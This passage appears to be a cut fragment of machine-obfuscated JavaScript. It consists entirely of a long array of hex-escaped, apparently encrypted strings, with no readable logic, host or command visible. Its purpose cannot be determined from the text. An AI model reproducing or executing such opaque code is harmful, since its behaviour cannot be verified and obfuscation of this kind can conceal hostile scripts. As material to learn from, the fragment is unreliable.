x57\x4f\x37\x63\x4b\x30\x6d\x2b\x6a\x57','\x57\x36\x6c\x63\x4b\x77\x33\x63\x49\x43\x6b\x35\x57\x35\x7a\x73\x57\x35\x52\x64\x51\x71','\x61\x6d\x6f\x66\x64\x43\x6b\x6a\x57\x50\x68\x64\x48\x58\x68\x64\x49\x43\x6b\x30\x57\x52\x71\x32\x44\x38\x6f\x47\x61\x71','\x6b\x74\x4e\x64\x47\x57\x37\x64\x50\x53\x6f\x52\x57\x36\x75','\x45\x72\x76\x30\x57\x4f\x5a\x63\x47\x71','\x41\x49\x72\x4f\x45\x63\x30','\x57\x35\x79\x6a\x57\x50\x79\x45\x57\x34\x34','\x57\x51\x34\x57\x57\x51\x5a\x64\x47\x62\x38','\x57\x36\x68\x63\x4d\x77\x31\x45\x44\x57','\x57\x52\x69\x72\x57\x51\x74\x64\x55\x63\x30','\x57\x4f\x4f\x2f\x57\x4f\x46\x64\x4a\x62\x69','\x57\x51\x79\x32\x61\x6d\x6b\x41\x57\x51\x6d','\x57\x51\x65\x78\x43\x53\x6f\x65\x57\x51\x44\x49\x57\x4f\x4a\x64\x48\x61','\x57\x51\x71\x72\x79\x6d\x6f\x6d\x57\x51\x72\x4e\x57\x4f\x47','\x44\x65\x7a\x2f\x62\x53\x6b\x62','\x57\x50\x64\x63\x4f\x68\x38\x30\x6f\x43\x6f\x53\x71\x43\x6b\x79\x67\x5a\x46\x64\x55\x57','\x57\x34\x6c\x63\x48\x77\x42\x63\x48\x53\x6b\x5a','\x75\x6d\x6f\x4f\x78\x4d\x4a\x63\x50\x61','\x57\x37\x44\x63\x6e\x43\x6b\x45\x57\x36\x43\x5a\x57\x34\x2f\x64\x53\x58\x62\x2b\x57\x35\x6c\x64\x4e\x4a\x43','\x57\x37\x30\x76\x57\x36\x57\x57\x42\x71','\x57\x34\x64\x63\x4d\x31\x4c\x36\x46\x47','\x57\x4f\x5a\x63\x49\x31\x79\x62\x70\x57','\x57\x52\x66\x4c\x46\x38\x6b\x4a\x64\x57','\x77\x6d\x6f\x65\x57\x35\x4e\x63\x51\x49\x61','\x46\x6d\x6f\x41\x79\x78\x46\x63\x47\x47','\x57\x35\x57\x76\x57\x50\x57\x42\x65\x47','\x79\x4b\x44\x6a\x57\x52\x34\x34','\x57\x50\x53\x33\x70\x53\x6f\x34\x57\x35\x30','\x57\x4f\x47\x6b\x57\x34\x66\x71\x57\x52\x47\x2b\x69\x30\x68\x63\x56\x71','\x57\x52\x71\x6a\x42\x38\x6f\x55\x57\x34\x65','\x75\x58\x62\x7a\x41\x48\x34','\x45\x74\x30\x75\x57\x37\x6d','\x77\x58\x31\x33\x57\x4f\x33\x63\x4e\x71','\x57\x50\x42\x63\x4a\x4b\x79\x33\x6c\x71','\x57\x4f\x68\x63\x51\x4e\x57\x34\x6c\x53\x6f\x39','\x71\x6d\x6f\x67\x44\x66\x5a\x63\x4c\x53\x6b\x55\x6a\x38\x6b\x6e','\x57\x52\x52\x64\x55\x75\x78\x63\x4e\x5a\x4b','\x57\x35\x38\x77\x42\x62\x79\x34\x57\x35\x6d','\x57\x4f\x4b\x37\x6c\x43\x6f\x2f\x57\x37\x61','\x57\x52\x47\x35\x61\x38\x6f\x79\x57\x36\x39\x4d\x6c\x38\x6b\x53\x57\x36\x48\x34\x71\x38\x6f\x75\x57\x50\x78\x64\x51\x43\x6f\x69\x57\x4f\x30\x32\x57\x37\x74\x64\x4a\x57','\x7a\x73\x44\x72\x57\x4f\x70\x63\x4e\x6d\x6f\x38\x57\x35\x75','\x73\x32\x4f\x49\x57\x4f\x64\x63\x4a\x57','\x57\x52\x53\x33\x43\x43\x6f\x35\x57\x37\x71','\x57\x51\x68\x63\x4a\x30\x69\x31\x68\x47','\x72\x6d\x6f\x62\x41\x33\x69\x32','\x57\x51\x4b\x56\x57\x52\x75\x4e\x76\x38\x6b\x6e','\x57\x4f\x76\x4c\x42\x53\x6b\x7a\x61\x47','\x57\x4f\x44\x2f\x46\x38\x6b\x49\x6f\x43\x6b\x43\x45\x6d\x6b\x47\x57\x36\x5a\x63\x55\x61','\x57\x36\x65\x74\x73\x58\x57\x54\x57\x34\x6c\x64\x52\x38\x6f\x54\x64\x53\x6b\x66\x67\x61'].concat((function(){return['\x6f\x58\x42\x64\x47\x74\x56\x64\x47\x61','\x7a\x43\x6b\x6e\x65\x43\x6f\x37\x57\x36\x47','\x57\x4f\x43\x58\x6a\x43\x6b\x56\x57\x4f\x53\x64\x57\x4f\x48\x6a\x57\x35\x4b','\x71\x38\x6f\x72\x7a\x66\x52\x63\x52\x71','\x43\x31\x54\x2f\x70\x53\x6b\x4c\x73\x4c\x79\x45\x42\x57','\x6a\x38\x6b\x36\x57\x36\x42\x64\x4e\x31\x30','\x57\x51\x4b\x68\x73\x6d\x6f\x79\x57\x52\x31\x4e\x57\x52\x70\x64\x4e\x58\x76\x7a\x57\x35\x4a\x64\x50\x61','\x79\x47\x48\x4b\x57\x50\x6d','\x71\x58\x75\x61\x57\x4f\x34','\x57\x4f\x64\x63\x51\x4e\x79\x49','\x57\x35\x75\x72\x57\x52\x65\x38\x57\x36\x69','\x57\x34\x53\x31\x57\x52\x34\x7a\x65\x43\x6f\x6c\x6d\x57','\x43\x64\x44\x73\x57\x51\x42\x63\x54\x61','\x57\x50\x68\x63\x54\x78\x34\x59\x6c\x6d\x6f\x53','\x57\x4f\x4b\x64\x57\x4f\x64\x64\x4e\x61\x47','\x57\x4f\x5a\x64\x47\x78\x56\x63\x4c\x4a\x47','\x57\x50\x65\x74\x74\x6d\x6f\x36\x57\x50\x6d','\x79\x72\x2f\x63\x4f\x6d\x6b\x4f\x57\x37\x6d','\x69\x67\x6d\x37\x67\x31\x43\x63\x74\x4a\x74\x63\x50\x63\x68\x63\x4e\x5a\x33\x64\x4d\x4e\x37\x64\x4a\x57\x46\x63\x52\x6d\x6f\x41\x57\x35\x57\x58\x57\x34\x46\x64\x55\x6d\x6f\x45\x6b\x32\x79\x45\x75\x38\x6b\x6c\x78\x6d\x6f\x72\x57\x35\x68\x63\x49\x61\x33\x63\x50\x71','\x67\x43\x6f\x46\x57\x4f\x37\x63\x4a\x57','\x57\x37\x33\x64\x51\x4e\x66\x6e\x57\x50\x57','\x42\x49\x76\x4c\x57\x4f\x2f\x63\x4e\x61','\x76\x68\x79\x6c\x57\x50\x70\x63\x4c\x57','\x57\x4f\x4b\x54\x57\x52\x75\x4f\x76\x47','\x57\x4f\x50\x66\x63\x63\x57\x72\x57\x34\x74\x64\x50\x53\x6f\x62\x62\x61','\x57\x34\x75\x69\x57\x52\x71\x43\x57\x34\x39\x6e\x41\x6d\x6f\x33\x57\x35\x47','\x66\x58\x35\x78\x70\x71\x30','\x57\x35\x65\x47\x42\x74\x38\x6b','\x57\x34\x70\x63\x4a\x4c\x4c\x47\x44\x43\x6f\x2f\x66\x62\x46\x63\x53\x71','\x57\x52\x38\x64\x57\x52\x65\x4f\x77\x47','\x57\x50\x34\x39\x57\x4f\x47\x4e\x66\x57\x47\x6b\x71\x59\x37\x64\x4d\x43\x6b\x34\x57\x4f\x54\x4e\x68\x38\x6f\x58\x61\x47','\x72\x38\x6f\x73\x78\x31\x34\x6f\x57\x4f\x4f\x69\x64\x47','\x79\x31\x50\x47\x57\x50\x6d\x75\x57\x52\x75','\x69\x62\x58\x35\x6c\x64\x30','\x57\x35\x53\x6b\x57\x52\x69\x36\x57\x36\x38','\x57\x4f\x71\x54\x57\x50\x71\x4d','\x6e\x72\x58\x31\x61\x72\x4f','\x57\x35\x38\x58\x57\x51\x4f\x6c\x61\x43\x6f\x48\x6e\x72\x37\x64\x4b\x43\x6b\x74\x71\x66\x34\x4f\x57\x36\x78\x63\x4c\x71','\x57\x51\x75\x59\x7a\x6d\x6f\x70','\x57\x50\x61\x59\x74\x53\x6f\x69\x57\x34\x47','\x64\x38\x6f\x64\x57\x52\x6c\x63\x54\x43\x6b\x48','\x57\x4f\x4f\x6b\x7a\x38\x6f\x66\x57\x37\x4b','\x44\x75\x44\x33','\x44\x6d\x6f\x78\x41\x75\x6d\x6d','\x57\x37\x53\x2b\x57\x34\x6d\x68\x73\x61','\x41\x75\x31\x48\x57\x50\x4b','\x57\x36\x47\x77\x57\x51\x61\x75\x6b\x71','\x78\x53\x6f\x58\x57\x34\x6c\x64\x55\x74\x6d','\x57\x35\x6d\x68\x57\x52\x57\x76','\x57\x35\x65\x77\x57\x51\x61\x76\x57\x34\x62\x68\x7a\x38\x6f\x4d\x57\x35\x75\x56\x57\x35\x6d\x35\x57\x34\x42\x63\x47\x53\x6b\x77\x57\x35\x42\x64\x52\x76\x6e\x72\x57\x36\x37\x64\x53\x59\x52\x63\x4f\x5a\x6e\x2b\x57\x35\x76\x65\x73\x6d\x6b\x58\x57\x4f\x56\x64\x4b\x43\x6f\x57\x57\x37\x79','\x78\x53\x6f\x57\x45\x32\x6d\x67','\x64\x4a\x47\x35\x78\x43\x6f\x4b\x57\x52\x34','\x46\x4b\x31\x4b\x65\x43\x6b\x62\x78\x31\x79\x77\x79\x63\x72\x4d\x57\x37\x61','\x57\x37\x34\x6e\x57\x52\x38\x33\x57\x34\x79','\x74\x62\x69\x68\x57\x51\x4e\x64\x48\x57','\x57\x4f\x56\x64\x49\x43\x6b\x73\x57\x52\x57\x41','\x7a\x71\x58\x56\x44\x61\x62\x6d\x70\x4d\x42\x64\x51\x33\x68\x63\x4a\x49\x37\x64\x4e\x67\x64\x64\x55\x71\x52\x64\x56\x6d\x6b\x41\x57\x36\x57\x2f\x57\x35\x47','\x43\x6d\x6f\x4e\x57\x34\x46\x63\x48\x5a\x4a\x63\x52\x38\x6f\x48\x57\x37\x31\x51\x77\x4a\x4f\x43','\x57\x34\x4a\x64\x52\x53\x6f\x39\x44\x76\x4c\x64','\x45\x4b\x72\x35\x6e\x43\x6b\x42\x78\x32\x57\x41\x41\x5a\x7a\x36\x57\x36\x65','\x72\x59\x76\x64\x57\x50\x52\x63\x4b\x47','\x69\x62\x52\x64\x52\x38\x6b\x6b\x57\x50\x79','\x6d\x49\x57\x64\x75\x6d\x6b\x6d','\x6a\x6d\x6f\x6b\x57\x34\x65\x73\x57\x36\x57','\x75\x43\x6f\x64\x77\x66\x4a\x63\x52\x71','\x76\x4c\x69\x78\x57\x51\x42\x63\x51\x61','\x57\x4f\x46\x63\x56\x78\x53\x4f\x6f\x38\x6f\x4f\x7a\x53\x6b\x58\x61\x73\x4a\x64\x55\x49\x6c\x64\x4c\x53\x6f\x51\x42\x43\x6f\x59\x63\x4a\x61','\x69\x58\x46\x64\x51\x53\x6b\x4b\x57\x50\x4e\x64\x4c\x4b\x53','\x57\x36\x2f\x63\x4f\x53\x6f\x6e\x57\x4f\x65\x66\x67\x6d\x6f\x4d\x57\x4f\x6c\x63\x50\x47','\x57\x34\x79\x33\x67\x53\x6b\x72\x57\x37\x38','\x57\x37\x6c\x63\x50\x75\x5a\x63\x51\x53\x6b\x79','\x72\x62\x50\x57\x74\x6d\x6b\x34','\x57\x36\x5a\x63\x55\x75\x38\x6d\x57\x51\x65','\x65\x47\x6c\x64\x4e\x38\x6b\x58\x57\x51\x71','\x57\x36\x75\x31\x57\x37\x75\x47\x42\x57','\x68\x59\x62\x70\x65\x71\x4e\x64\x4d\x59\x43','\x57\x36\x61\x4c\x57\x34\x79\x38\x74\x47','\x6b\x74\x4e\x64\x54\x64\x56\x64\x53\x43\x6f\x54\x57\x36\x34\x47\x57\x4f\x33\x63\x4f\x71\x68\x63\x4e\x65\x6c\x63\x4e\x53\x6b\x6a\x70\x57','\x6c\x4a\x6c\x64\x4f\x4a\x56\x64\x50\x53\x6f\x52\x57\x36\x47','\x72\x53\x6f\x76\x77\x4b\x65\x35','\x78\x47\x79\x42\x57\x50\x2f\x64\x4d\x53\x6b\x58\x6c\x43\x6b\x4e\x76\x71','\x7a\x74\x33\x63\x52\x53\x6b\x50\x57\x36\x34','\x79\x38\x6b\x37\x64\x53\x6f\x4d\x57\x37\x54\x38\x79\x53\x6f\x76\x57\x34\x57\x55\x78\x72\x76\x31\x6f\x6d\x6f\x71\x57\x4f\x68\x63\x50\x61','\x7a\x47\x34\x31\x57\x52\x4a\x64\x47\x71','\x57\x52\x62\x57\x77\x6d\x6b\x7a\x6b\x71','\x72\x6d\x6f\x53\x79\x4d\x47\x74','\x46\x63\x75\x44\x57\x51\x68\x64\x55\x61','\x71\x4a\x48\x56\x72\x43\x6b\x4d\x57\x4f\x79\x49\x46\x53\x6f\x66\x79\x68\x71\x59','\x65\x38\x6f\x62\x57\x36\x75\x72\x57\x34\x4e\x63\x48\x38\x6f\x71','\x57\x35\x70\x63\x56\x31\x75\x4e\x57\x4f\x69','\x69\x74\x78\x64\x48\x38\x6b\x69\x57\x51\x47','\x61\x38\x6f\x66\x68\x38\x6b\x56\x57\x4f\x4a\x64\x4a\x62\x68\x64\x49\x43\x6b\x30\x57\x52\x71\x32\x44\x38\x6f\x47\x61\x43\x6b\x52\x7a\x43\x6b\x76\x57\x52\x6e\x41\x71\x4a\x53','\x72\x33\x48\x65\x57\x50\x6d\x51','\x57\x35\x34\x53\x57\x35\x38\x2f\x77\x71','\x63\x61\x30\x4e\x41\x38\x6b\x41\x57\x34\x48\x6c','\x6a\x43\x6b\x33\x57\x35\x68\x64\x4d\x57','\x74\x58\x48\x41\x46\x6d\x6b\x59','\x73\x53\x6f\x74\x57\x36\x5a\x63\x52\x62\x69','\x57\x50\x38\x7a\x68\x43\x6f\x47\x57\x35\x6d','\x7a\x53\x6f\x32\x74\x32\x34\x74','\x57\x37\x74\x63\x4b\x4d\x50\x74\x74\x71','\x46\x33\x54\x6a\x65\x43\x6b\x2b','\x66\x4b\x62\x64\x57\x35\x37\x63\x47\x38\x6f\x39\x42\x6d\x6b\x4d\x44\x6d\x6f\x58\x57\x35\x56\x63\x56\x58\x65','\x57\x37\x4e\x64\x52\x67\x72\x70\x57\x50\x66\x64\x57\x34\x75\x56\x6a\x65\x65','\x72\x6d\x6b\x58\x57\x50\x72\x49\x75\x47','\x78\x43\x6f\x61\x45\x65\x6d','\x57\x34\x43\x71\x57\x34\x38\x39\x72\x78\x69','\x63\x49\x58\x70\x6f\x57\x74\x64\x4c\x61','\x62\x74\x6d\x74\x73\x38\x6b\x56','\x57\x36\x4f\x36\x73\x64\x75\x65','\x72\x53\x6f\x75\x73\x66\x71\x39','\x75\x53\x6f\x6e\x46\x65\x79\x66','\x57\x37\x70\x63\x47\x66\x6a\x6c\x41\x57','\x6b\x74\x65\x66\x77\x53\x6b\x53','\x43\x59\x72\x78\x57\x4f\x37\x63\x4a\x43\x6f\x6d\x57\x34\x46\x63\x54\x57\x46\x64\x50\x53\x6f\x68\x57\x50\x4b\x53','\x57\x37\x56\x64\x56\x33\x76\x59\x57\x50\x66\x32\x57\x34\x47\x4f\x62\x65\x68\x64\x53\x38\x6b\x45\x57\x52\x30\x58\x74\x71','\x57\x36\x4a\x63\x4a\x77\x42\x63\x4a\x43\x6b\x2f\x57\x36\x43','\x72\x66\x54\x7a\x57\x50\x61\x4a','\x57\x52\x4f\x45\x57\x50\x5a\x64\x56\x48\x46\x64\x50\x75\x31\x4c\x57\x52\x46\x64\x53\x30\x31\x44','\x7a\x4e\x6a\x37\x57\x50\x79\x41','\x57\x51\x38\x37\x71\x38\x6f\x42\x57\x50\x30','\x57\x36\x38\x62\x76\x58\x34\x48','\x7a\x4a\x2f\x63\x53\x53\x6b\x70\x57\x37\x65','\x45\x4b\x44\x2b\x6d\x38\x6b\x75\x78\x57','\x6f\x38\x6b\x42\x57\x35\x2f\x64\x4e\x78\x65','\x6d\x59\x71\x76\x41\x38\x6f\x35','\x57\x51\x53\x45\x44\x38\x6f\x59\x57\x36\x53','\x57\x51\x76\x4a\x46\x38\x6b\x4c\x70\x71','\x6e\x47\x46\x64\x51\x43\x6b\x33\x57\x50\x78\x64\x51\x76\x4f\x53\x57\x4f\x33\x64\x47\x5a\x52\x63\x50\x38\x6f\x67\x57\x4f\x39\x4a\x7a\x71','\x72\x66\x58\x75\x57\x52\x75\x76','\x44\x38\x6f\x47\x57\x37\x4e\x63\x48\x61\x43','\x57\x51\x57\x2b\x6a\x6d\x6f\x79\x57\x35\x38','\x57\x4f\x68\x64\x49\x38\x6b\x4f\x57\x50\x6d\x57\x61\x30\x43','\x57\x51\x6d\x4c\x57\x51\x4b\x66\x71\x53\x6b\x67\x6f\x71','\x57\x4f\x46\x63\x56\x78\x65\x2b\x70\x38\x6f\x39\x41\x38\x6b\x46\x68\x61','\x75\x76\x39\x68\x62\x6d\x6b\x45','\x44\x4e\x54\x51\x57\x51\x65\x4a','\x57\x4f\x4b\x66\x57\x52\x38\x30\x61\x71','\x57\x36\x79\x74\x57\x36\x4b\x57\x42\x71','\x57\x36\x30\x30\x78\x63\x69\x4d','\x57\x36\x43\x77\x70\x38\x6b\x72\x57\x37\x53\x4f\x57\x34\x52\x63\x50\x33\x4a\x63\x4f\x53\x6f\x4b\x7a\x76\x4e\x63\x52\x47','\x67\x49\x75\x74\x78\x38\x6f\x2f','\x57\x51\x6d\x56\x70\x6d\x6f\x73\x57\x37\x44\x4e\x64\x38\x6b\x4f\x57\x34\x72\x34\x45\x53\x6f\x36','\x57\x35\x34\x6a\x57\x34\x43\x6e\x72\x57','\x57\x37\x5a\x63\x56\x53\x6f\x30\x57\x50\x48\x46','\x6c\x43\x6b\x47\x57\x34\x64\x64\x4b\x67\x43\x71\x70\x73\x69\x71\x57\x50\x37\x64\x4c\x57','\x57\x51\x56\x64\x47\x67\x52\x63\x53\x57\x6d','\x6f\x31\x53\x51\x57\x35\x6c\x64\x4b\x38\x6b\x42\x67\x66\x52\x64\x4a\x6d\x6f\x4e\x57\x51\x5a\x63\x48\x49\x75','\x61\x53\x6f\x46\x57\x37\x34\x36\x57\x36\x38','\x57\x35\x2f\x63\x53\x76\x58\x4e\x74\x47','\x57\x52\x4f\x55\x61\x43\x6f\x64\x57\x37\x7a\x33\x65\x38\x6b\x51\x57\x36\x47','\x77\x5a\x65\x4e\x57\x35\x6e\x2f','\x72\x43\x6f\x78\x46\x30\x4e\x63\x47\x38\x6b\x59','\x68\x6d\x6b\x63\x57\x36\x56\x64\x4b\x31\x4f','\x67\x4a\x47\x4a\x41\x38\x6b\x55','\x6c\x73\x56\x64\x54\x72\x64\x64\x53\x38\x6f\x6a\x57\x36\x6d\x47\x57\x51\x4a\x63\x50\x58\x57','\x57\x51\x79\x38\x72\x43\x6f\x76\x57\x36\x4f\x68\x76\x43\x6b\x65','\x57\x51\x4f\x41\x75\x53\x6f\x72\x57\x35\x79','\x78\x43\x6f\x74\x72\x65\x6d\x70','\x62\x38\x6f\x4e\x57\x50\x70\x63\x49\x43\x6b\x75','\x57\x35\x74\x63\x4e\x30\x31\x47\x44\x43\x6f\x39\x6c\x71\x70\x63\x50\x5a\x69\x57\x57\x4f\x68\x63\x56\x6d\x6b\x56\x6f\x6d\x6b\x77','\x64\x38\x6f\x6d\x57\x50\x70\x63\x4b\x43\x6b\x45','\x42\x38\x6b\x43\x57\x4f\x50\x42\x46\x47\x79\x2f','\x7a\x48\x48\x71\x57\x4f\x70\x63\x54\x47','\x46\x64\x48\x56\x57\x52\x4a\x63\x50\x61','\x76\x72\x57\x36\x57\x34\x6e\x41','\x57\x4f\x38\x51\x6e\x53\x6f\x47\x57\x34\x4f','\x46\x6d\x6f\x4d\x57\x36\x46\x63\x4a\x73\x71','\x79\x49\x54\x75\x57\x51\x2f\x63\x56\x47','\x57\x35\x75\x75\x57\x51\x69\x77\x57\x35\x53','\x57\x36\x4e\x63\x53\x4c\x4e\x63\x51\x43\x6b\x61','\x57\x36\x4a\x64\x55\x32\x7a\x56\x57\x4f\x72\x49\x57\x34\x65','\x57\x36\x53\x47\x74\x73\x61\x6d','\x7a\x43\x6b\x58\x6c\x6d\x6f\x54\x57\x37\x31\x56','\x57\x52\x74\x64\x56\x68\x52\x63\x51\x62\x57','\x57\x4f\x2f\x64\x53\x68\x5a\x63\x50\x64\x4f','\x68\x49\x50\x6a\x67\x58\x2f\x64\x4c\x48\x2f\x63\x48\x53\x6b\x33\x78\x53\x6f\x7a\x57\x52\x31\x47\x79\x49\x5a\x64\x4d\x57\x6d\x76\x6f\x53\x6f\x64\x79\x4a\x7a\x78\x57\x35\x6e\x75','\x77\x4d\x57\x30\x57\x52\x68\x63\x48\x53\x6b\x62\x77\x71','\x57\x52\x48\x54\x57\x34\x52\x64\x56\x33\x61','\x68\x53\x6f\x72\x57\x37\x65\x43\x57\x34\x4f','\x57\x51\x4f\x73\x57\x52\x64\x64\x56\x62\x33\x64\x51\x67\x66\x57\x57\x4f\x6c\x64\x50\x66\x72\x65\x76\x4e\x35\x54\x63\x43\x6f\x6c\x57\x37\x66\x38\x70\x71','\x75\x6d\x6f\x79\x73\x4c\x61\x45','\x78\x53\x6b\x5a\x57\x52\x7a\x59\x72\x71','\x57\x4f\x34\x34\x57\x50\x30\x35\x66\x57','\x57\x4f\x38\x63\x6d\x6d\x6b\x2f\x57\x4f\x4f','\x57\x51\x68\x64\x50\x43\x6b\x6f\x57\x50\x38\x4e','\x57\x37\x42\x63\x50\x6d\x6f\x64\x57\x50\x58\x2b','\x57\x34\x70\x64\x48\x77\x72\x73\x57\x51\x48\x47\x57\x34\x61\x34\x6c\x75\x47','\x65\x61\x4a\x64\x4f\x38\x6b\x59\x57\x52\x30','\x43\x74\x43\x64\x57\x37\x6e\x4f\x72\x43\x6b\x68\x57\x4f\x72\x2b\x6c\x73\x69','\x57\x4f\x4b\x48\x57\x50\x38\x4d\x67\x48\x34\x64\x73\x49\x42\x64\x4e\x38\x6b\x49\x57\x50\x62\x77\x6e\x53\x6f\x30\x61\x47\x4f','\x57\x35\x2f\x63\x51\x30\x33\x63\x47\x43\x6b\x63','\x57\x34\x4a\x64\x54\x75\x48\x5a\x57\x50\x38','\x57\x4f\x53\x79\x57\x37\x76\x54\x57\x52\x75','\x71\x38\x6f\x55\x46\x4b\x69\x6b','\x7a\x57\x42\x64\x52\x43\x6b\x33\x57\x4f\x56\x64\x4e\x30\x54\x39\x57\x34\x52\x64\x56\x59\x5a\x63\x50\x6d\x6f\x76\x57\x51\x62\x4b\x6b\x38\x6f\x30\x57\x37\x4e\x63\x4c\x58\x54\x31\x57\x51\x52\x64\x48\x38\x6b\x42\x57\x35\x53\x2b\x44\x6d\x6f\x63\x66\x77\x69','\x42\x68\x4c\x58\x65\x53\x6b\x36','\x71\x43\x6f\x52\x71\x78\x61\x6a','\x68\x38\x6f\x30\x57\x36\x61\x43\x57\x34\x65','\x64\x57\x42\x64\x50\x53\x6b\x73\x57\x51\x6d','\x78\x61\x44\x30\x57\x4f\x52\x63\x4f\x71','\x74\x62\x35\x35\x78\x6d\x6b\x4d','\x73\x47\x68\x63\x52\x38\x6b\x79\x57\x35\x42\x64\x56\x53\x6b\x55\x65\x68\x64\x63\x50\x38\x6f\x59\x57\x50\x71','\x71\x43\x6f\x62\x57\x35\x52\x63\x52\x59\x57','\x7a\x63\x4c\x6d\x57\x4f\x52\x63\x54\x71','\x73\x61\x79\x42\x57\x4f\x79','\x45\x67\x31\x79\x57\x50\x61\x4b','\x45\x53\x6f\x52\x76\x65\x38\x55','\x78\x6d\x6f\x6f\x75\x4c\x71\x54\x57\x50\x54\x6c\x57\x4f\x43','\x46\x63\x66\x44\x57\x4f\x37\x63\x51\x43\x6f\x55\x57\x35\x74\x63\x4f\x47\x38','\x75\x43\x6f\x78\x44\x77\x33\x63\x56\x47','\x57\x34\x4b\x64\x6b\x43\x6b\x70\x57\x34\x30','\x57\x37\x68\x63\x54\x4e\x61\x6c\x57\x50\x38','\x63\x74\x50\x6f\x70\x61','\x57\x50\x4b\x42\x66\x38\x6f\x35\x57\x35\x30','\x71\x43\x6f\x4b\x72\x68\x4b\x6f','\x69\x63\x4a\x64\x4e\x72\x4e\x64\x54\x57','\x57\x34\x57\x51\x73\x59\x4f\x34','\x75\x53\x6f\x49\x57\x34\x4a\x64\x4e\x62\x43','\x45\x6d\x6b\x59\x57\x52\x31\x2f\x74\x61','\x57\x51\x30\x6d\x57\x51\x78\x64\x48\x74\x4b','\x6b\x73\x4b\x5a\x77\x53\x6b\x6c','\x74\x59\x44\x72\x42\x73\x65','\x57\x4f\x30\x2f\x57\x4f\x6d\x34\x67\x71','\x61\x73\x34\x6c\x42\x43\x6b\x66','\x57\x35\x52\x63\x49\x68\x6c\x63\x4c\x53\x6b\x47','\x75\x49\x31\x79\x76\x48\x4b','\x57\x36\x56\x64\x55\x33\x6e\x70','\x62\x48\x2f\x64\x55\x71\x5a\x64\x4c\x57','\x68\x48\x70\x64\x54\x43\x6b\x65\x57\x50\x38','\x78\x38\x6f\x52\x45\x4d\x46\x63\x4f\x61','\x57\x35\x47\x56\x57\x36\x43\x7a\x43\x57','\x6b\x74\x4e\x64\x4a\x58\x2f\x64\x54\x6d\x6f\x37\x57\x36\x75\x47\x57\x51\x2f\x63\x51\x72\x2f\x63\x4a\x71','\x57\x50\x6d\x31\x6d\x43\x6b\x39\x57\x50\x53\x4c\x57\x4f\x38','\x46\x4a\x44\x42\x57\x4f\x46\x63\x4b\x43\x6f\x37','\x46\x47\x54\x32\x57\x50\x4a\x63\x47\x61','\x57\x36\x57\x48\x68\x38\x6b\x49\x57\x34\x71','\x70\x63\x33\x64\x47\x4a\x5a\x64\x4e\x47','\x72\x47\x52\x63\x49\x6d\x6b\x45\x57\x34\x37\x64\x53\x38\x6b\x66\x6d\x32\x4e\x63\x53\x43\x6f\x30\x57\x50\x71\x68\x57\x37\x66\x64\x63\x74\x33\x64\x4b\x71','\x57\x36\x70\x63\x4d\x32\x76\x45\x74\x47','\x57\x37\x74\x63\x51\x43\x6f\x68\x57\x50\x62\x6c\x66\x6d\x6f\x52\x57\x50\x5a\x63\x56\x53\x6b\x32\x57\x37\x72\x48\x63\x6d\x6b\x75\x57\x37\x48\x62\x57\x4f\x68\x64\x54\x61','\x57\x52\x30\x74\x57\x52\x4e\x64\x50\x74\x30','\x6f\x6d\x6b\x4b\x57\x36\x37\x64\x4a\x67\x43','\x57\x36\x37\x63\x49\x4d\x46\x63\x47\x38\x6b\x2b','\x76\x53\x6f\x73\x76\x66\x4b\x53\x57\x50\x50\x52\x57\x50\x47\x2f\x57\x36\x42\x63\x55\x67\x78\x64\x4a\x61','\x57\x35\x52\x64\x4f\x33\x6a\x31\x57\x50\x30','\x57\x52\x5a\x64\x52\x33\x5a\x63\x4b\x74\x47\x75\x57\x35\x44\x6f\x67\x38\x6f\x79\x73\x38\x6f\x56','\x7a\x61\x46\x63\x4b\x53\x6b\x56\x57\x37\x47','\x46\x76\x50\x2b\x57\x50\x53\x73\x57\x51\x4e\x63\x4c\x49\x74\x64\x4e\x43\x6f\x65\x71\x47','\x57\x51\x6d\x69\x57\x35\x39\x72\x57\x4f\x4b','\x78\x43\x6b\x6c\x57\x4f\x76\x52\x74\x71','\x57\x36\x75\x5a\x57\x51\x4f\x62\x57\x34\x53','\x57\x35\x46\x63\x51\x53\x6f\x30\x57\x51\x44\x37','\x57\x4f\x66\x58\x57\x34\x2f\x64\x4c\x68\x47','\x57\x52\x4e\x64\x49\x5a\x6c\x64\x4e\x43\x6f\x35\x57\x52\x50\x44\x57\x36\x46\x64\x4e\x4d\x57\x65\x57\x51\x34','\x57\x50\x75\x33\x6c\x53\x6b\x53\x57\x50\x71','\x57\x36\x4a\x63\x54\x38\x6f\x7a\x57\x50\x58\x6a\x66\x71','\x57\x36\x69\x64\x6b\x43\x6b\x75\x57\x36\x57','\x57\x52\x6a\x64\x6d\x43\x6b\x53\x57\x37\x57\x4b\x57\x36\x33\x63\x53\x57','\x57\x51\x76\x7a\x77\x38\x6b\x46\x62\x47','\x6d\x43\x6f\x4f\x61\x6d\x6b\x76\x57\x51\x34','\x6a\x62\x33\x64\x4f\x53\x6b\x4d\x57\x4f\x33\x64\x4a\x47','\x57\x51\x75\x34\x57\x37\x6e\x59\x57\x52\x4b','\x57\x50\x78\x63\x52\x68\x79\x56\x6a\x57','\x7a\x66\x62\x2b\x57\x4f\x69\x58','\x78\x6d\x6b\x64\x57\x4f\x6e\x6e\x77\x47','\x57\x50\x57\x34\x57\x37\x76\x38\x57\x52\x71','\x57\x36\x4b\x31\x6b\x53\x6b\x30\x57\x35\x6d','\x57\x36\x47\x33\x57\x52\x4f\x2f\x57\x36\x53','\x43\x6d\x6f\x6a\x77\x33\x75\x48','\x57\x4f\x31\x39\x57\x34\x37\x64\x4c\x68\x61','\x57\x34\x4b\x49\x57\x52\x43\x76','\x72\x72\x54\x64\x41\x43\x6b\x36','\x57\x35\x4f\x42\x57\x34\x34\x7a\x7a\x57','\x57\x50\x64\x63\x53\x31\x61\x55\x6a\x71','\x57\x4f\x56\x64\x54\x38\x6b\x74\x57\x52\x69\x31','\x57\x50\x4b\x61\x57\x37\x50\x75\x57\x50\x47','\x74\x43\x6f\x50\x44\x75\x47\x77','\x42\x63\x43\x34\x57\x51\x37\x64\x50\x47','\x57\x52\x65\x32\x57\x4f\x37\x64\x4e\x71\x53','\x57\x50\x74\x63\x54\x68\x34\x6c\x68\x47','\x57\x51\x43\x31\x57\x36\x76\x71\x57\x4f\x4b','\x75\x57\x72\x31\x46\x58\x69','\x62\x38\x6f\x70\x62\x43\x6b\x64\x57\x50\x37\x64\x4c\x47','\x57\x4f\x75\x69\x57\x36\x66\x70\x57\x50\x34','\x57\x36\x56\x63\x53\x53\x6f\x67\x57\x50\x30','\x41\x38\x6f\x4f\x73\x75\x78\x63\x4e\x61','\x57\x51\x61\x59\x57\x52\x42\x64\x49\x48\x38','\x70\x48\x74\x64\x50\x71\x74\x64\x49\x57','\x6